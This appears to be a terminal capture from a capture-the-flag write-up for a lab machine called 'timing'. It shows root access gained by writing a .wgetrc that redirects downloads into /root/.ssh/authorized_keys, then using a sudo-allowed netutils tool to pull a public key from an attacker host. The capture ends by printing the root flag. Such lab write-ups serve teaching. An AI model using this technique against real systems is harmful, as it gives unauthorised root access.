 aaron@timing:~$ cat <<EOF > .wgetrc
> # Set the output filename—the same as ‘-O file’.
> #
> output_document = /root/.ssh/authorized_keys
> EOF
aaron@timing:~$ sudo /usr/bin/netutils
netutils v0.1
Select one option:
[0] FTP
[1] HTTP
[2] Quit
Input >> 0
Enter Url+File: 10.10.14.54 root.pub
netutils v0.1
Select one option:
[0] FTP
[1] HTTP
[2] Quit
Input >> 2
aaron@timing:~$
[0] 0:bash*
root@timing:~# hostname
timing
root@timing:~# cat root.txt
fd4e177a4174871771f5b5c08ea63785
root@timing:~#